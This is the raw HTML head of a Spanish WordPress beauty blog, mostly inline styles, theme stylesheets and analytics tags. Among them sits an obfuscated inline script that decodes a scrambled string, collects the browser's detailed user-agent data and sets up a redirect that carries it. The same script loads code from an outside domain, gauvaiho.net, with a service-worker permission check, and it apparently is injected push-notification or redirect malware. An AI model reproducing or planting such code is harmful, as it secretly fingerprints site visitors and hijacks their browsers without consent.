left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/image/style.min.css */
</style>
<style id="wp-block-list-inline-css">
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/list/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="wp-block-separator-inline-css">
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/separator/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/2430"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-2430 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
